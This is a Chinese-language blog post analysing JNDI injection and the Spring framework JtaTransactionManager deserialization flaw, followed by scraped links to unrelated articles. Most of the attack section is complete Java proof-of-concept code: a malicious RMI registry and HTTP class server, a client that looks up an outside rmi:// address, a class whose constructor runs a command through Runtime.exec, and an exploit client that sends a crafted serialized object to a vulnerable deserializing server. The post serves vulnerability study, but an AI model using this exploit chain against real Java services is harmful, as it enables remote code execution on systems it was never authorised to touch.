Spring framework 反序列化的漏洞

理解这个漏洞需要先看freebuff上的jdni的小例子。

jndi注入在jdk8u121绕过参考这俩篇文章:

https://bl4ck.in/tricks/2019/01/04/JNDI-Injection-Bypass.html

https://www.veracode.com/blog/research/exploiting-jndi-injections-java

server端代码:

import com.sun.jndi.rmi.registry.ReferenceWrapper;

import com.sun.net.httpserver.HttpServer;

import javax.naming.Reference;

import java.io.IOException;

import java.net.InetSocketAddress;

import java.rmi.registry.LocateRegistry;

import java.rmi.registry.Registry;

public class JndiPoc {

public static void lanuchCodebaseURLServer() throws IOException {

System.out.println("Starting HTTP server");

HttpServer httpServer = HttpServer.create(new InetSocketAddress(8009), 0);

httpServer.createContext("/", new HttpFileHandler());

httpServer.setExecutor(null);

httpServer.start();

}

public static void lanuchRMIregister(String server_ip) throws Exception {

System.out.println("Creating RMI Registry");

Registry registry = LocateRegistry.createRegistry(2222);

// 设置code url 这里即为http://127.0.0.1:8000/

// 最终下载恶意类的地址为http://127.0.0.1:8000/ExportObject.class

String evil_ip="http://"+server_ip+":8009/";

Reference reference = new Reference("ExportObject", "ExportObject", evil_ip);

// Reference包装类

ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);

try {

registry.bind("aa", referenceWrapper);

// registry.bind("gsrc_ejbobject",referenceWrapper);

}catch (Exception e){

System.out.println("e.getCause().getCause().getCause().getMessage()");

}

}

public static void main(String[] args) throws Exception {

lanuchCodebaseURLServer();

lanuchRMIregister("127.0.0.1");

}

}



client代码:

import javax.naming.*;

public class Jndi_Client {

public static void main(String[] args) throws Exception {

String uri="rmi://121.195.170.196:2222/aa";

Context ctx=new InitialContext();

ctx.lookup(uri);

}

}

lookup参数uri可控,将uri注入恶意ip的rmi服务,触发实例化恶意类构造方法调用。

import java.io.BufferedInputStream;

import java.io.BufferedReader;

import java.io.InputStreamReader;

public class ExportObject{

/*

public static void main(String args[]) throws Exception {

}*/

public ExportObject() throws Exception {

String OS= System.getProperty("os.name").toLowerCase();

String cmd="open /Applications/Calculator.app";

if(OS.indexOf("win")>=0)

{

cmd="calc.exe";

}

//String cmd="open /Applications/Calculator.app";

Runtime.getRuntime().exec(cmd);

}

}

下面具体看Spring framework 反序列化的漏洞



Server端代码:

imort java.io.*;

import java.net.*;

public class ExploitableServer {

public static void main(String[] args) {

try {

//本地监听1234端口

ServerSocket serverSocket = new ServerSocket(1234);

System.out.println("Server started on port "+serverSocket.getLocalPort());

while(true) {

Socket socket=serverSocket.accept();

System.out.println("Connection received from "+socket.getInetAddress());

ObjectInputStream objectInputStream = new ObjectInputStream(socket.getInputStream());

try {

//执行接收到类的readObject方法

Object object = objectInputStream.readObject();

System.out.println("Read object "+object);

} catch(Exception e) {

System.out.println("Exception caught while reading object");

e.printStackTrace();

}

}

} catch(Exception e) {

e.printStackTrace();

}

}

}

client端:

import java.io.*;

import java.net.*;

import java.rmi.registry.*;

import com.sun.net.httpserver.*;

import com.sun.jndi.rmi.registry.*;

import javax.naming.*;

public class ExploitClient {

public static void main(String[] args) {

try {

String serverAddress = "127.0.0.1";

int port = Integer.parseInt("1234");

String localAddress= "127.0.0.1";

System.out.println("Starting HTTP server"); //开启80端口服务

HttpServer httpServer = HttpServer.create(new InetSocketAddress(81), 0);

httpServer.createContext("/",new HttpFileHandler());

httpServer.setExecutor(null);

httpServer.start();

System.out.println("Creating RMI Registry"); //绑定RMI服务到 1099端口 Object 提供恶意类的RMI服务

Registry registry = LocateRegistry.createRegistry(1099);

/*

java为了将object对象存储在Naming或者Directory服务下,

提供了Naming Reference功能,对象可以通过绑定Reference存储在Naming和Directory服务下,

比如(rmi,ldap等)。在使用Reference的时候,我们可以直接把对象写在构造方法中,

当被调用的时候,对象的方法就会被触发。理解了jndi和jndi reference后,

就可以理解jndi注入产生的原因了。

*/ //绑定本地的恶意类到1099端口

Reference reference = new javax.naming.Reference("ExportObject","ExportObject","http://"+serverAddress+":81"+"/");

ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(reference);

registry.bind("Object", referenceWrapper);

System.out.println("Connecting to server "+serverAddress+":"+port); //连接服务器1234端口

Socket socket=new Socket(serverAddress,port);

System.out.println("Connected to server");

String jndiAddress = "rmi://"+localAddress+":1099/Object";

//JtaTransactionManager 反序列化时的readObject方法存在问题 //使得setUserTransactionName可控,远程加载恶意类

//lookup方法会实例化恶意类,导致执行恶意类无参的构造方法

org.springframework.transaction.jta.JtaTransactionManager object = new org.springframework.transaction.jta.JtaTransactionManager();

object.setUserTransactionName(jndiAddress);

//上面就是poc,下面是将object序列化发送给服务器,服务器访问恶意类

System.out.println("Sending object to server...");

ObjectOutputStream objectOutputStream = new ObjectOutputStream(socket.getOutputStream());

objectOutputStream.writeObject(object);

objectOutputStream.flush();

while(true) {

Thread.sleep(1000);

}

} catch(Exception e) {

e.printStackTrace();

}

}

}



server与client交互流程:



漏洞触发点:

下断点调试,前面client都是绑定操作,直到执行到43行,将恶意的rmi地址写入:

46行将恶意类发送到Server端,server端执行JtaTransactionManager类的readObject:



跟到616行:

f7跟到173行:



继续f7跟到247行,调用了looup方法:



继续跟进94行,name 传进的值是之前绑定的恶意类的地址,lookup方法会调用恶意类的构造方法。

跟到恶意类构造方法,触发RCE.

参考链接:

https://www.freebuf.com/vuls/115849.html

https://paper.seebug.org/312/

Spring framework 反序列化的漏洞的更多相关文章

- Spring框架中文件目录遍历漏洞 Directory traversal in Spring framework

官方给出的描述是Spring框架中报告了一个与静态资源处理相关的目录遍历漏洞.某些URL在使用前未正确加密,使得攻击者能够获取文件系统上的任何文件,这些文件也可用于运行SpringWeb应用程序的进程 ...

- 最新漏洞:Spring Framework远程代码执行漏洞

Spring Framework远程代码执行漏洞 发布时间 2022-03-31 漏洞等级 High CVE编号 CVE-2022-22965 影响范围:同时满足以下三个条件可确定受此漏洞影响: JD ...

- Spring Framework远程代码执行漏洞复现(CVE-2022-22965)

1.漏洞描述 漏洞名称 Spring Framework远程代码执行漏洞 公开时间 2022-03-29 更新时间 2022-03-31 CVE编号 CVE-2022-22965 其他编号 QVD-2 ...

- Spring Framework 远程命令执行漏洞(CVE-2022-22965)

Spring Framework 远程命令执行漏洞 (CVE-2022-22965) 近日,Spring 官方 GitHub issue中提到了关于 Spring Core 的远程命令执行漏洞,该漏洞 ...

- Spring系列(零) Spring Framework 文档中文翻译

Spring 框架文档(核心篇1和2) Version 5.1.3.RELEASE 最新的, 更新的笔记, 支持的版本和其他主题,独立的发布版本等, 是在Github Wiki 项目维护的. 总览 历 ...

- Spring Framework(框架)整体架构 变迁

Spring Framework(框架)整体架构 2018年04月24日 11:16:41 阅读数:1444 标签: Spring框架架构 更多 个人分类: Spring框架 版权声明:本文为博主 ...

- 浅谈对Spring Framework的认识

Spring Framework,作为一个应用框架,官方的介绍如下: The Spring Framework provides a comprehensive programming and con ...

- Hello Spring Framework——依赖注入(DI)与控制翻转(IoC)

又到年关了,还有几天就是春节.趁最后还有些时间,复习一下Spring的官方文档. 写在前面的话: Spring是我首次开始尝试通过官方文档来学习的框架(以前学习Struts和Hibernate都大多是 ...

- 手动创建Spring项目 Spring framework

之前学习框架一直是看的视频教程,并且在都配套有项目源码,跟着视频敲代码总是很简单,现在想深入了解,自己从官网下载文件手动搭建,就遇到了很多问题记载如下. 首先熟悉一下spring的官方网站:http: ...

随机推荐

- 7、包装类、System、Math、Arrays、大数据运算

基本类型封装 基本数据类型对象包装类概述 *A:基本数据类型对象包装类概述 *a.基本类型包装类的产生 在实际程序使用中,程序界面上用户输入的数据都是以字符串类型进行存储的.而程序开发中,我们需要把字 ...

- 数据库连接池之C3P0

一.C3P0的使用步骤 1:导入相关的依赖jar包 c3p0-0.9.5.2.jar mchange-commons-java-0.2.12.jar 2:代码实现 A:硬编码的实现方式 package ...

- 获取java根目录,加载根目录下的文件

就两句代码 String filepath = System.getProperty("user.dir")+"/a.xlsx"; File file=new ...

- 用手机管理及维护MySQL,Oracle等数据库

现在移动办公的情况及需求越来越多,平时MySQL,Oracle,SQLServer等数据库的管理都要通过客户端工具操作,现在有一款基于web网页的软件:TreeSoft数据库管理系统,在服务器布署一套 ...

- Vijos / 题库 / 输油管道问题

背景 想念car的GF,car就出了道水题! 描述 某石油公司计划建造一条由东向西的主输油管道.该管道要穿过一个有n 口油井的油田.从每口油井都要有一条输油管道沿最短路经(或南或北)与主管道相连.如果 ...

- bootstrap Table的使用方法

1.官网 url:http://bootstrap-table.wenzhixin.net.cn/zh-cn/documentation/ 文档包含了表格属性.列属性.事件.方法等等. 2.引入库 只 ...

- Reporting Service 2005 迁移 到 2008

1. 备份ReportServer 和ReportServerTempDB 的数据库. 2. 在Reporting Services Configuration Manager 中备份Encrypti ...

- Signal & Slot in Qt

Try your best to provide an mechanism to implement what you want. 1. All is generated by QT Framewor ...

- Android 自定义简易的方向盘操作控件

最近在做一款交互性较为复杂的APP,需要开发一个方向操作控件.最终用自定义控件做了一个简单的版本. 这里我准备了两张素材图,作为方向盘被点击和没被点击的背景图.下面看看自定义的Wheel类 publi ...

- eclipse设置模板及格式

1) 首先要有code_templates.xml 及 code_formatter.xml 两个文件,下面有代码,直接拷贝出来. code_formatter.xml: <?xml v ...